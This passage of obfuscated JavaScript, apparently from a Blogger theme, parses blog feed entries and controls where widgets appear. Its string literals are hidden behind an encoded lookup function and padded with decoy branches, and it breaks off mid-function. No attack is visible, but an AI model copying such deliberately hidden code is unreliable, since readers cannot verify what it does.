gN=this['id'][sneeitb('0x2fc','aTE6')](gM);this['id']=this['id'][sneeitb('0x2fd','u%6R')](gN+gM['length']);this['id']=this['id'][sneeitb('0x2fe','DBu5')](sneeitb('0x2ff','4*#i'),'');this['cate']=new Array();if('category'in gC[sneeitb('0x300','lBzJ')]){for(sneeit_f1=0x0;sneeit_f1<gC['feed'][sneeitb('0x301','4FMO')][sneeitb('0x302','EdHN')];sneeit_f1++){this[sneeitb('0x303','O3KL')][sneeit_f1]=gC[sneeitb('0x304','DBu5')][sneeitb('0x305','f)QU')][sneeit_f1]['term'];}}this[sneeitb('0x306','zBjM')]='';if('title'in gC[sneeitb('0x307',')R%0')]){this[sneeitb('0x308','!e)(')]=gC[sneeitb('0x309','gq5D')][sneeitb('0x30a','hZGi')]['$t'];}this['subtitle']='';if(sneeitb('0x30b','yd&y')in gC['feed']){this[sneeitb('0x30c','^684')]=gC[sneeitb('0x30d','LkKr')][sneeitb('0x30e','tOej')]['$t'];}this[sneeitb('0x30f','O3KL')]=new Object();this['admin'][sneeitb('0x127','yEO#')]=sneeitb('0x310','o*Mf');this[sneeitb('0x311','0pIo')][sneeitb('0x312','FEdw')]='';this['admin'][sneeitb('0x313','42$8')]=sneeitb('0x314','SK&)');if(sneeitb('0x315','PTwZ')in gC[sneeitb('0x316','b#aF')]['author'][0x0]){if(sneeitb('0x317','5vsl')!==sneeitb('0x317','5vsl')){if(SHOW_INNER_POST_ADS_AT==sneeitb('0x318','6S&b')){sneeit_k5=sneeit_k5[sneeitb('0x319','42$8')](sneeitb('0x31a','PTwZ'),'');}else{sneeit_k5=sneeit_k5[sneeitb('0x31b','Lpb^')](sneeitb('0x31c','9sei'),sneeitb('0x31d','b#aF'));found_shortcode=!![];}}else{this['admin'][sneeitb('0x31e','SK&)')]=gC[sneeitb('0x309','gq5D')][sneeitb('0x31f','(dru')][0x0][sneeitb('0x320','DBu5')]['$t'];}}if(sneeitb('0x321','S3t!')in gC[sneeitb('0x322','vMyt')][sneeitb('0x323','Tu&w')][0x0]){this['admin']['uri']=gC[sneeitb('0x324','GYe0')][sneeitb('0x325','EdHN')][0x0][sneeitb('0x326','owGG')]['$t'];}if(sneeitb('0x327','XyTV')in gC[sneeitb('0x328','o*Mf')][sneeitb('0x325','EdHN')][0x0]){if(gC[sneeitb('0x329','S3t!')][sneeitb('0x32a','owGG')][0x0][sneeitb('0x32b','YDh4')][sneeitb('0x241','FEdw')]!=sneeitb('0x32c','4FMO')){if(sneeitb('0x32d','DBu5')!==sneeitb('0x32e','FEdw')){sneeit_qp(sneeit_i7,gC);}else{this[sneeitb('0x32f','Tu&w')][sneeitb('0x330','4*#i')]=gC[sneeitb('0x331','4*#i')][sneeitb('0x332','4*#i')][0x0]['gd$image'][sneeitb('0x333','YDh4')];}}}this['total_entry']=Number(gC['feed'][sneeitb('0x334','f)QU')]['$t']);this[sneeitb('0x335','hZGi')]=Number(gC[sneeitb('0x309','gq5D')][sneeitb('0x336','Sd*n')]['$t']);this[sneeitb('0x337','^684')]=Number(gC[sneeitb('0x2fa','aTE6')][sneeitb('0x338','26@n')]['$t']);this[sneeitb('0x339','zBjM')]=0x0;if(sneeitb('0x33a','hNNj')in gC[sneeitb('0x324','GYe0')]){if('fSFhc'!==sneeitb('0x33b','vMyt')){var Z=size[sneeitb('0x33c','tOej')]('x');width=Z[0x0];height=Z[0x1];if(sneeit_ca(width)&&sneeit_ca(height)){width=Number(width);height=Number(height);}}else{this[sneeitb('0x33d','aTE6')]=gC[sneeitb('0x33e','hNNj')]['entry'][sneeitb('0x33f','f)QU')];}}this[sneeitb('0x340','owGG')]=new Array();for(sneeit_f1=0x0;sneeit_f1<this[sneeitb('0x341','4FMO')];sneeit_f1++){this[sneeitb('0x342','Tu&w')][sneeit_f1]=new Object();var sneeit_f8=new Object();var gT=gC[sneeitb('0x343','owGG')][sneeitb('0x344','O3KL')][sneeit_f1];sneeit_f8['id']=gT['id']['$t'];gM=sneeitb('0x345','Lpb^');gN=sneeit_f8['id'][sneeitb('0x2c2','S3t!')](gM);sneeit_f8['id']=sneeit_f8['id'][sneeitb('0x346','^684')](gN+gM['length']);sneeit_f8[sneeitb('0x347','zY^[')]='';if('published'in gT){if(sneeitb('0x348','(dru')===sneeitb('0x349','FEdw')){sneeit_f8[sneeitb('0x34a','42$8')]=gT[sneeitb('0x34b','vMyt')]['$t'];}else{year=Number(date_list[sneeit_f1]);}}sneeit_f8[sneeitb('0x34c','b#aF')]=new Array();if(sneeitb('0x34d','Tu&w')in gT){for(sneeit_f7=0x0;sneeit_f7<gT[sneeitb('0x34e','S3t!')]['length'];sneeit_f7++){sneeit_f8[sneeitb('0x34f','aTE6')][sneeit_f7]=gT[sneeitb('0x350','u%6R')][sneeit_f7][sneeitb('0x351','6S&b')];}}sneeit_f8['title']='';if(sneeitb('0x352','GYe0')in gT){sneeit_f8['title']=gT[sneeitb('0x353','o*Mf')]['$t'];}sneeit_f8[sneeitb('0x354','lBzJ')]='';if(sneeitb('0x355','xfT6')in gT){if('jIqGj'==='khxSg'){if(control['is']('.success')){control[sneeitb('0x356','Lpb^')](0x7d0);}}else{sneeit_f8[sneeitb('0x357','26@n')]=gT[sneeitb('0x358','4FMO')]['$t'];}}sneeit_f8[sneeitb('0x359','^684')]='';if('summary'in gT){sneeit_f8['summary']=gT['summary']['$t'];}if(sneeit_f8[sneeitb('0x35a','aTE6')]){sneeit_f8[sneeitb('0x35b','EdHN')]=sneeit_f8['content'];}else if('summary'in gT){if(sneeitb('0x35c','YDh4')===sneeitb('0x35d','5vsl')){sneeit_f8[sneeitb('0x35e','R$Sr')]=gT[sneeitb('0x359','^684')]['$t'];}else{par['addClass']('collapsed')[sneeitb('0x35f','FEdw')](sneeitb('0x360','LkKr'))[sneeitb('0x361','YDh4')](sneeitb('0x362','u%6R'))[sneeitb('0x363','yEO#')]();}}if(sneeit_f8[sneeitb('0x27e','o*Mf')]==''){sneeit_f8[sneeitb('0x364','gq5D')]=sneeit_f8[sneeitb('0x365','o*Mf')];}if(sneeit_f8['summary']){sneeit_f8[sneeitb('0x359','^684')]=sneeit_f8[sneeitb('0x366','FEdw')][sneeitb('0x367','zBjM')](/<noscript\b[^>]*>(.*?)<\/noscript>/g,'');sneeit_f8[sneeitb('0x368','Lpb^')]=sneeit_f8['summary']['replace'](/<script\b[^>]*>(.*?)<\/script>/g,'');sneeit_f8[sneeitb('0x369','f)QU')]=sneeit_f8[sneeitb('0x36a','u%6R')][sneeitb('0x36b','f)QU')](/<\S[^>]*>/g,'');}if(sneeit_f8[sneeitb('0x36c','!e)(')][sneeitb('0x114','gq5D')]>gD){sneeit_f8[sneeitb('0x36d','PTwZ')]=sneeit_f8[sneeitb('0x36e','5H0W')][sneeitb('0xb6',')R%0')](0x0,gD)+sneeitb('0x36f','o*Mf');}sneeit_f8[sneeitb('0x370','zY^[')]='';sneeit_f8[sneeitb('0x371',')R%0')]='';sneeit_f8[sneeitb('0x372','5vsl')]=sneeitb('0x373','lBzJ');if(sneeitb('0x374','Lpb^')in gT){if(sneeitb('0x375','Sd*n')!==sneeitb('0x376','O3KL')){for(sneeit_f7=0x0;sneeit_f7<gT[sneeitb('0x377','f)QU')][sneeitb('0x56','LkKr')];sneeit_f7++){if(gT[sneeitb('0x378','hNNj')][sneeit_f7][sneeitb('0x379','4*#i')]==sneeitb('0x37a','5H0W')){if(sneeitb('0x37b','hNNj')!==sneeitb('0x37c','EdHN')){sidebar[sneeitb('0x37d','aTE6')]('fix-top\x20fix-bot\x20abs-stay\x20abs-bot')[sneeitb('0x37e','xfT6')](sneeitb('0x37f','Sd*n'));sneeit_te=win_top;return;}else{sneeit_f8[sneeitb('0x380','^684')]=gT[sneeitb('0x381','42$8')][sneeit_f7][sneeitb('0x382','4FMO')];}}if(gT[sneeitb('0x383','4*#i')][sneeit_f7][sneeitb('0x384','5vsl')]==sneeitb('0x385','42$8')){sneeit_f8[sneeitb('0x386','5H0W')]=gT[sneeitb('0x387','b#aF')][sneeit_f7][sneeitb('0x388','S3t!')];}if(gT[sneeitb('0x389','XyTV')][sneeit_f7][sneeitb('0x38a','LkKr')]==sneeitb('0x38b','43O#')){sneeit_f8['parentId']=gT['link'][sneeit_f7][sneeitb('0x38c','GYe0')];sneeit_f8[sneeitb('0x38d','jn@5')]=sneeit_f8['parentId'][sneeitb('0x38e','0pIo')](sneeitb('0x38f','!e)('))[0x1];}}}else{page_other=0x5;page_first=gC[sneeitb('0x33a','hNNj')][sneeitb('0x110','Tu&w')]-page_total*page_other;}}sneeit_f8[sneeitb('0x390','R$Sr')]=new Object();sneeit_f8[sneeitb('0x391','b#aF')]['name']=sneeitb('0x392','owGG');sneeit_f8[sneeitb('0x393','jn@5')][sneeitb('0x394','gq5D')]='';sneeit_f8[sneeitb('0x395','gq5D')][sneeitb('0x396','hZGi')]=sneeitb('0x397','xfT6');a0=gT[sneeitb('0x398','LkKr')][0x0];if(sneeitb('0x399','OP)N')in a0){sneeit_f8[sneeitb('0x32a','owGG')][sneeitb('0x39a','vMyt')]=a0[sneeitb('0x39b','43O#')]['$t'];}if(sneeitb('0x394','gq5D')in a0){if(sneeitb('0x39c','!e)(')===sneeitb('0x39d','Sd*n')){size=size[sneeitb('0x39e','tOej')](sneeitb('0x39f','DBu5'),'');natural=!![];}else{sneeit_f8['author'][sneeitb('0x3a0','yd&y')]=a0[sneeitb('0x3a1','6S&b')]['$t'];}}if(sneeitb('0x3a2','Sd*n')in a0){if(a0[sneeitb('0x3a3','GYe0')][sneeitb('0x3a4','tOej')]!='https://img1.blogblog.com/img/blank.gif'){sneeit_f8[sneeitb('0x3a5','Lpb^')][sneeitb('0x396','hZGi')]=a0['gd$image'][sneeitb('0x3a6','f)QU')];}}sneeit_f8[sneeitb('0x3a7','42$8')]=sneeit_gg(sneeit_f8['content']);sneeit_f8[sneeitb('0x3a8','EdHN')]=!![];if(sneeit_f8[sneeitb('0x3a9','o*Mf')]==''&&sneeitb('0x3aa','42$8')in gT){sneeit_f8[sneeitb('0x3ab','f)QU')]=gT['media$thumbnail']['url'];}if(sneeit_f8[sneeitb('0x3ac','zY^[')]==''){if(sneeitb('0x3ad','26@n')===sneeitb('0x3ae','PTwZ')){sneeit_f8['thumbnail']=gE;sneeit_f8['has_thumbnail']=![];}else{return;}}sneeit_f8['format']=sneeitb('0x3af','zY^[');if(sneeit_f8[sneeitb('0x3b0','zY^[')][sneeitb('0x3b1','5vsl')]('youtube.com/embed')!=-0x1||sneeit_f8[sneeitb('0x3b2','6S&b')][sneeitb('0x3b3','vMyt')](sneeitb('0x3b4','aTE6'))!=-0x1||sneeit_f8[sneeitb('0x3b5','tOej')][sneeitb('0x3b6','EdHN')](sneeitb('0x3b7','yd&y'))!=-0x1||sneeit_f8[sneeitb('0x3b8','yd&y')][sneeitb('0xa4','42$8')](sneeitb('0x3b9','xfT6'))!=-0x1){sneeit_f8['format']='video';}else if(sneeit_f8['content'][sneeitb('0x3ba','6S&b')](gL)[sneeitb('0xd4','43O#')]>0x3){if('bFvdi'!==sneeitb('0x3bb','9sei')){sneeit_f8['format']='image';}else{sneeit_bX['postLabel'][sneeitb('0x3bc','4*#i')]($(this)[sneeitb('0x3bd','26@n')](sneeitb('0x3be','!e)(')));}}else if(sneeit_f8[sneeitb('0x3bf','5H0W')][sneeitb('0x3c0','hNNj')](sneeitb('0x3c1','XyTV'))!=-0x1){sneeit_f8[sneeitb('0x3c2','zY^[')]=sneeitb('0x3c3','5H0W');}sneeit_f8[sneeitb('0x3c4','6S&b')]=0x0;if(sneeitb('0x3c5','^684')in gT){sneeit_f8[sneeitb('0x3c6','Tu&w')]=Number(gT[sneeitb('0x3c7','43O#')]['$t']);}sneeit_f8[sneeitb('0x3c8','R$Sr')]=sneeit_f8[sneeitb('0x386','5H0W')][sneeitb('0x3c9','43O#')](sneeit_f8[sneeitb('0x3ca','OP)N')]+'\x20','');sneeit_f8[sneeitb('0x3cb','4FMO')]='';sneeit_f8[sneeitb('0x3cc','LkKr')]='';sneeit_f8[sneeitb('0x3cd','9sei')]='';if('thr$in-reply-to'in gT){sneeit_f8['reply_to']=gT[sneeitb('0x3ce','4FMO')][sneeitb('0x1b0','*JU!')];sneeit_f8[sneeitb('0x3cf','xfT6')]=gT[sneeitb('0x3d0','jn@5')][sneeitb('0x3d1','aTE6')];sneeit_f8[sneeitb('0x3d2','u%6R')]=sneeit_f8[sneeitb('0x3d3','!e)(')][sneeitb('0x1c0','26@n')]('/default/',sneeitb('0x3d4','0pIo'));sneeit_f8[sneeitb('0x3d5','0pIo')]=sneeit_f8[sneeitb('0x3d6','Lpb^')]+sneeitb('0x3d7','aTE6');}sneeit_f8[sneeitb('0x3d8','!e)(')]='';sneeit_f8[sneeitb('0x3d9','R$Sr')]='';sneeit_f8[sneeitb('0x3da','yEO#')]='';if(sneeitb('0x3db','xfT6')in gT){if('yLhCA'===sneeitb('0x3dc','B$(8')){for(sneeit_f7=0x0;sneeit_f7<gT[sneeitb('0x3dd','43O#')][sneeitb('0x190','6S&b')];sneeit_f7++){if('FOuPE'===sneeitb('0x3de','zY^[')){if(gT['gd$extendedProperty'][sneeit_f7][sneeitb('0x3df','YDh4')]==sneeitb('0x3e0','LkKr')){sneeit_f8[sneeitb('0x3e1','OP)N')]=gT[sneeitb('0x3e2','zBjM')][sneeit_f7][sneeitb('0x3e3','zBjM')];sneeit_f8['itemClass']=sneeit_f8[sneeitb('0x3e4','9sei')];}if(gT[sneeitb('0x3e5','B$(8')][sneeit_f7][sneeitb('0x3e6','yd&y')]==sneeitb('0x3e7',')R%0')){sneeit_f8[sneeitb('0x3e8','FEdw')]=gT[sneeitb('0x3e9','OP)N')][sneeit_f7][sneeitb('0x3ea','EdHN')];}}else{var bF=sneeit_ct(sneeit_bX['canonicalUrl']);var bG=bF[sneeitb('0x3eb','9sei')]('_')[0x0];var bH=bF[sneeitb('0x296','zBjM')]('_')[0x1];sneeit_ih+=sneeitb('0x3ec','!e)(')+trans(sneeitb('0x3ed','!e)('))+sneeitb('0x3ee','(dru')+bG+'-'+bH+'</strong>';}}}else{sneeit_bY[sneeitb('0x3ef','yEO#')]=sneeitb('0x3f0','4FMO')+sneeit_bX[sneeitb('0x3f1','EdHN')];}}sneeit_f8['pid']=sneeit_f8[sneeitb('0x3f2','6S&b')][sneeitb('0x3f3','Sd*n')](sneeitb('0x3f4','!e)('),'');this[sneeitb('0x3f5','0pIo')][sneeit_f1]=sneeit_f8;}}function sneeit_h7(h8,h9){var ha=h9[sneeitb('0x3f6','4*#i')]('$')[0x0];if(sneeit_cc(ha)){return h9;}var hb=ha;if(hb[sneeitb('0x3f7','Sd*n')](sneeitb('0x3f8','jn@5'))){var hc=hb['indexOf'](sneeitb('0x3f9','owGG'));var hd=hb[sneeitb('0x2e6','B$(8')]('/',hc+0x1);if(hd!=-0x1){var he=hb[sneeitb('0x3fa','(dru')](hc,hd+0x1);hb=hb[sneeitb('0x3fb','gq5D')](he,sneeitb('0x3fc','hNNj')+he[sneeitb('0x1d0','o*Mf')]('/','')+sneeitb('0x3fd','u%6R'));}}var hf=![];if(hb[sneeitb('0x2c0','jn@5')]('_')==hb[sneeitb('0x58','5vsl')]-0x1){if(sneeitb('0x3fe','O3KL')===sneeitb('0x3ff','YDh4')){if(e[sneeitb('0x400','LkKr')]==0x1b){$(sneeitb('0x401','xfT6'))[sneeitb('0x402','4FMO')](sneeitb('0x403','jn@5'));$(sneeitb('0x404','gq5D'))[sneeitb('0x405','5vsl')]()[sneeitb('0x406','xfT6')](0x64);}}else{hf=!![];h8[sneeitb('0x1e4','Sd*n')](sneeitb('0x407','6S&b'));hb=hb[sneeitb('0xc9','0pIo')](0x0,hb[sneeitb('0x408','42$8')]-0x1);}}if(hb['indexOf']('[')==0x0){if('LeecB'!==sneeitb('0x409','o*Mf')){if(hb[sneeitb('0x3c0','hNNj')](']')==hb[sneeitb('0x40a','Sd*n')]-0x1){hf=!![];h8['addClass'](sneeitb('0x40b','EdHN'));hb=hb['substring'](0x1,hb[sneeitb('0x40c','^684')]-0x1);}}else{$(sneeitb('0x40d','^684'))['addClass'](sneeitb('0x40e','EdHN'));return;}}if(hb[sneeitb('0x3b3','vMyt')]('|')==0x0){hf=!![];h8[sneeitb('0x40f','EdHN')](sneeitb('0x410','SK&)'));hb=hb[sneeitb('0x9b','Sd*n')](0x1);}if(hf&&hb){hb=sneeitb('0x411','gq5D')+hb+'</span>';}return h9[sneeitb('0x412','Sd*n')](ha,hb);}if(sneeit_ew()){$(sneeitb('0x413','4FMO'))[sneeitb('0x414','aTE6')]();}else{if(SHOW_AFTER_POST_SECTION==sneeitb('0x415',')R%0')){$(sneeitb('0x416','zBjM'))[sneeitb('0x417','4FMO')]();}else{$(sneeitb('0x418','u%6R'))[sneeitb('0x419','OP)N')]($('.after-post-content-'+SHOW_AFTER_POST_SECTION));}}$(sneeitb('0x41a','hNNj'))[sneeitb('0x41b','o*Mf')]('bg');$(sneeitb('0x41c','OP)N'))[sneeitb('0x41d','OP)N')](function(){$(this)['html']($(this)[sneeitb('0x41e','^684')]()[sneeitb('0x3c9','43O#')]('(','')[sneeitb('0x41f','zY^[')](')',''));});$('.widget')[sneeitb('0x420','R$Sr')](sneeitb('0x421','EdHN'),'1');$(sneeitb('0x422','aTE6'))[sneeitb('0x1aa','LkKr')](function(){var hi=$(this)[sneeitb('0x423','!e)(')]()[sneeitb('0x424','f)QU')]('\x0a','');var hj=$(this)[sneeitb('0x425','*JU!')]();hj[sneeitb('0x426','yEO#')]=hj['attr'](sneeitb('0x427','b#aF'))[sneeitb('0x428','Tu&w')](sneeitb('0x429','S3t!'),'')[sneeitb('0x42a','XyTV')]('\x20','')[sneeitb('0x42b','EdHN')]();hi=sneeit_h7(hj,hi);$(this)[sneeitb('0x42c','*JU!')](hi);if(!hi[sneeitb('0x42d','vMyt')]('$')||!hi['has']('=')){if(sneeitb('0x42e','5vsl')===sneeitb('0x42f','5H0W')){if(!hj['is']('.PopularPosts')){$(this)['show']();return;}}else{selection=window[sneeitb('0x430','4*#i')]();range=doc[sneeitb('0x431','DBu5')]();range['selectNodeContents'](sneeit_ik);selection[sneeitb('0x432','5H0W')]();selection[sneeitb('0x433','PTwZ')](range);}}hi=hi[sneeitb('0x296','zBjM')]('$');hj[sneeitb('0x434','(dru')]=hj[sneeitb('0x435','b#aF')]()['attr']('id');hj['id']=hj[sneeitb('0x1f5','PTwZ')]('id');hj[sneeitb('0x436','b#aF')]=hi[0x0];hj['param']=new Object();for(var sneeit_f1=0x1;sneeit_f1<hi[sneeitb('0x12e','zBjM')];sneeit_f1++){if(hi[sneeit_f1]['has']('=')){var hm=hi[sneeit_f1][sneeitb('0x37','O3KL')]('=');if(hm['length']<0x2||!hm[0x0][sneeitb('0x114','gq5D')]||!hm[0x1][sneeitb('0x38','26@n')]){if('mOUzQ'===sneeitb('0x437','Lpb^')){continue;}else{if(url[sneeitb('0x157','GYe0')](sneeitb('0x438','f)QU'))==-0x1){return'';}return sneeit_cU(url,[sneeitb('0x439','b#aF'),sneeitb('0x43a',')R%0')],['#','/','?','&','.']);}}hj[sneeitb('0xf1','FEdw')][hm[0x0]]=hm[0x1];}}if(sneeit_cc(hj['param']['type'])){if(hj[sneeitb('0x43b','XyTV')]==sneeitb('0x43c','zBjM')){if(sneeitb('0x43d','SK&)')!==sneeitb('0x43e','yEO#')){sneeit_ih[sneeit_f1]=sneeit_p0(entry);}else{hj['param']['type']=sneeitb('0x43f','6S&b');}}else{if(sneeitb('0x440','SK&)')===sneeitb('0x441','(dru')){if(data_icon[sneeitb('0xca',')R%0')](sneeitb('0x442','LkKr'))==-0x1){data_icon=sneeitb('0x443','Lpb^')+data_icon;}$(this)[sneeitb('0x444','owGG')]('>\x20a')[sneeitb('0x445','B$(8')](function(){$(this)[sneeitb('0x446','S3t!')](sneeitb('0x447','xfT6')+data_icon+sneeitb('0x448','S3t!')+$(this)[sneeitb('0x449','hNNj')]());});}else{hj[sneeitb('0x44a','u%6R')][sneeitb('0x44b','lBzJ')]=sneeitb('0x44c','aTE6');}}}if(!sneeit_cc(hj[sneeitb('0x44d','lBzJ')])&&!sneeit_cc(hj[sneeitb('0x44e','aTE6')][sneeitb('0x44f','*JU!')])){if('WrYcA'!==sneeitb('0x450','S3t!')){if(!sneeit_cc(hj[sneeitb('0x451','LkKr')][sneeitb('0x452','4FMO')])){if(sneeitb('0x453','zY^[')===sneeitb('0x454','XyTV')){var hq=![];if(hj[sneeitb('0x455','gq5D')]['show'][sneeitb('0x456','S3t!')]('.')||hj[sneeitb('0x1fd','O3KL')]['show']['has']('/')){if('tsZeB'!==sneeitb('0x457','YDh4')){hq=sneeit_bY[sneeitb('0x1ae','hZGi')][sneeitb('0x458','Tu&w')](hj[sneeitb('0x459','6S&b')][sneeitb('0x45a','hZGi')]);}else{sneeit_eU++;}}var hs=hj[sneeitb('0x45b','zBjM')][sneeitb('0x45c','6S&b')][sneeitb('0x45d','S3t!')]('-');for(var ht=0x0;ht<hs[sneeitb('0x194','5H0W')];ht++){switch(hs[ht]){case sneeitb('0x45e','Tu&w'):hq=hq||sneeit_ew();break;case sneeitb('0x1a6','XyTV'):hq=hq||sneeit_ez();break;case sneeitb('0x45f',')R%0'):hq=hq||sneeit_ey();break;case sneeitb('0x460','xfT6'):hq=hq||sneeit_ex();break;case sneeitb('0x461','42$8'):hq=hq||sneeit_eA();break;case sneeitb('0x462','xfT6'):case sneeitb('0x463','5H0W'):case sneeitb('0x464','owGG'):hq=hq||sneeit_eB();break;case'post':case sneeitb('0x465','YDh4'):case sneeitb('0x466','Tu&w'):case sneeitb('0x467','DBu5'):hq=hq||sneeit_eu();break;case'singular':hq=hq||sneeit_eC();break;case'404':case sneeitb('0x468','hNNj'):case sneeitb('0x469','zY^['):hq=hq||sneeit_eE();break;case sneeitb('0x46a','GYe0'):case sneeitb('0x46b','O3KL'):hq=hq||sneeit_eD();break;default:break;}}if(!hq){hj['remove']();return;}}else{$('#content-section-after-post')[sneeitb('0x46c','zY^[')]();}}if(!sneeit_cc(hj[sneeitb('0x459','6S&b')][sneeitb('0x46d','26@n')])){var hv=![];if(hj[sneeitb('0x46e','4*#i')]['hide']['has']('.')||hj[sneeitb('0xf1','FEdw')][sneeitb('0x46f','gq5D')][sneeitb('0x294','DBu5')]('/')){if(sneeitb('0x470','vMyt')!==sneeitb('0x471','jn@5')){var aF=sneeit_bY[sneeitb('0x472','^684')][sneeitb('0x473','^684')]('#post-page-number-','');if(sneeit_ca(aF)){aF=Number(aF)-0x1;if(aF>=0x0){sneeit_lk(pages[sneeitb('0x40c','^684')]-0x1,aF);}}}else{hv=sneeit_bY[sneeitb('0x474','4*#i')][sneeitb('0x5f','!e)(')](hj[sneeitb('0xed','hZGi')][sneeitb('0x21','6S&b')]);}}var hy=hj[sneeitb('0x475','^684')][sneeitb('0x476','PTwZ')]['split']('-');for(var hz=0x0;hz<hy[sneeitb('0x477',')R%0')];hz++){switch(hy[hz]){case'home':hv=hv||sneeit_ew();break;case sneeitb('0x129','EdHN'):hv=hv||sneeit_ez();break;case sneeitb('0x478','aTE6'):hv=hv||sneeit_ey();break;case sneeitb('0x479','vMyt'):hv=hv||sneeit_ex();break;case sneeitb('0x47a','b#aF'):hv=hv||sneeit_eA();break;case'page':case'static':case'static_page':hv=hv||sneeit_eB();break;case sneeitb('0x47b','9sei'):case sneeitb('0x47c','O3KL'):case sneeitb('0x47d','aTE6'):case sneeitb('0x47e','4*#i'):hv=hv||sneeit_eu();break;case'singular':hv=hv||sneeit_eC();break;case'404':case sneeitb('0x47f','5H0W'):case'error_page':hv=hv||sneeit_eE();break;case sneeitb('0x480','EdHN'):case'phone':hv=hv||sneeit_eD();break;default:break;}}if(hv){if(sneeitb('0x481','5H0W')===sneeitb('0x482','Sd*n')){hj['remove']();return;}else{return sneeit_bX[sneeitb('0x483','5H0W')][sneeit_f1][sneeitb('0x484','42$8')];}}}hj[sneeitb('0x2ed','*JU!')][sneeitb('0x485','PTwZ')]=hj[sneeitb('0x455','gq5D')][sneeitb('0x486','^684')]['toLowerCase']();if(hj[sneeitb('0x44f','*JU!')]==sneeitb('0x487','b#aF')){if('liYWb'===sneeitb('0x488','owGG')){hj[sneeitb('0x489','SK&)')]=new Object();hj[sneeitb('0x48a','*JU!')](sneeitb('0x48b','4FMO'))[sneeitb('0x48c','PTwZ')](function(){if(sneeitb('0x48d','6S&b')===sneeitb('0x48e','o*Mf')){$(this)['find']('img')['each'](function(){if(sneeitb('0x48f','o*Mf')!==sneeitb('0x490','lBzJ')){$(sneeitb('0x491','(dru'))['addClass']('wide-right');$(sneeitb('0x492','hZGi'))['remove']();sneeit_c0[sneeitb('0x493','XyTV')]();}else{hj[sneeitb('0x494','PTwZ')][sneeitb('0x495','5vsl')]=$(this)[sneeitb('0x496','GYe0')](sneeitb('0x497','!e)('));}});$(this)[sneeitb('0x27a','hNNj')](sneeitb('0x498','zBjM'))[sneeitb('0x1aa','LkKr')](function(){if('BhdgI'==='BhdgI'){hj[sneeitb('0x499','Tu&w')][sneeitb('0x49a','43O#')]=$(this)['html']();}else{$(this)[sneeitb('0x49b','*JU!')]()[sneeitb('0x49c','lBzJ')](0x64,function(){parent[sneeitb('0x49d','PTwZ')]('listing');});}});$(this)[sneeitb('0x49e','9sei')]('a')[sneeitb('0x49f','FEdw')](function(){if(sneeitb('0x4a0','*JU!')===sneeitb('0x4a1','yd&y')){key1=sneeitb('0x4a2','zY^[');key2='\x27';index1=content['indexOf'](key1,index0);}else{hj[sneeitb('0x27f','LkKr')][sneeitb('0x4a3','SK&)')]=$(this)[sneeitb('0x4a4','9sei')]('href');}});}else{month='0'+month;}});}else{return'';}}if(hj[sneeitb('0x4a5','O3KL')]==sneeitb('0x4a6','EdHN')||hj[sneeitb('0x4a7','u%6R')]==sneeitb('0x4a8','Tu&w')){hj[sneeitb('0x4a9','B$(8')]=new Array();hj[sneeitb('0x4aa','0pIo')](sneeitb('0x4ab','*JU!'))[sneeitb('0x4ac','5vsl')](function(){if(sneeitb('0x4ad','DBu5')!==sneeitb('0x4ae','aTE6')){var hG=$(this);hG[sneeitb('0x100','hZGi')]=$(this)[sneeitb('0x171','yEO#')]();hG['url']=$(this)[sneeitb('0x4af','(dru')](sneeitb('0x4b0','gq5D'));hj['content'][hj['content'][sneeitb('0xd4','43O#')]]=hG;}else{if(temp_src[sneeitb('0x4b1','LkKr')](sneeitb('0x4b2','26@n'))!=-0x1){temp_src=temp_src[sneeitb('0x4b3','yd&y')]('/default.',sneeitb('0x4b4','YDh4'));}}});}if(hj[sneeitb('0x4b5','zY^[')]==sneeitb('0x4b6','tOej')){hj[sneeitb('0x4b7','Sd*n')]=![];hj[sneeitb('0x4b8','26@n')](sneeitb('0x4b9','5vsl'))[sneeitb('0x4ba','lBzJ')]();hj[sneeitb('0x4bb','hZGi')]=new Array();hj[sneeitb('0x77','5vsl')](sneeitb('0x4bc','GYe0'))[sneeitb('0x4bd','yd&y')](function(){if(sneeitb('0x4be','gq5D')!==sneeitb('0x4bf','(dru')){var hI=$(this)['text']();for(var sneeit_f1=0x0;sneeit_f1<sneeit_bX[sneeitb('0x4c0','YDh4')]['length'];sneeit_f1++){if(sneeitb('0x4c1','(dru')!==sneeitb('0x4c2','Tu&w')){if(hI==sneeit_bX[sneeitb('0x4c3','*JU!')][sneeit_f1][sneeitb('0x3e6','yd&y')]){break;}}else{extra=$[sneeitb('0x4c4','SK&)')](extra);extra=extra[sneeitb('0x4c5','owGG')]('\x20');}}if(sneeit_f1<sneeit_bX[sneeitb('0x4c6','S3t!')][sneeitb('0x38','26@n')]){if(sneeitb('0x4c7','aTE6')!=='IbQDg'){wp[sneeitb('0x4c8','owGG')]=![];}else{var hM=new Object();hM[sneeitb('0x127','yEO#')]=sneeit_bX[sneeitb('0x4c9','zY^[')][sneeit_f1][sneeitb('0x4ca','!e)(')];hM[sneeitb('0x4cb','(dru')]=sneeit_bX['label'][sneeit_f1][sneeitb('0x4cc','b#aF')];hj[sneeitb('0x3b0','zY^[')][sneeitb('0x4cd','6S&b')](hM);}}}else{sneeit_i9[0x0]['show']();}});if(hj[sneeitb('0x3b5','tOej')][sneeitb('0xc7','b#aF')]==sneeit_bX[sneeitb('0x1a3','43O#')][sneeitb('0x28f','jn@5')]||hj[sneeitb('0x4ce','b#aF')][sneeitb('0x56','LkKr')]==0x0){hj[sneeitb('0x4cf','b#aF')]=!![];}}if(hj[sneeitb('0x4a5','O3KL')]==sneeitb('0x43c','zBjM')){if(sneeitb('0x4d0','0pIo')===sneeitb('0x4d1','5H0W')){return;}else{hj['json']=new Object();hj[sneeitb('0x4d2','0pIo')]['entry']=new Array();var hP=0x1;hj[sneeitb('0x4d3','^684')]('li')[sneeitb('0x192','xfT6')](function(){if('NFzvH'!==sneeitb('0x4d4','!e)(')){return original_src;}else{var hR=$(this);hR[sneeitb('0x4d5','43O#')]=$(this)['find']('a')[sneeitb('0x25b','0pIo')]('href');hR[sneeitb('0x4d6','^684')]='';hR[sneeitb('0x4d7','yd&y')]=[hP];hP++;hR[sneeitb('0x4d8','!e)(')]=DEFAULT_POST_THUMBNAIL;hR['content']=hR[sneeitb('0x369','f)QU')]='';hR['id']='popularposts';hR[sneeitb('0x4d9','aTE6')]=![];$(this)['find']('.item-title')['each'](function(){if('WBoYt'==='ncEvb'){for(var 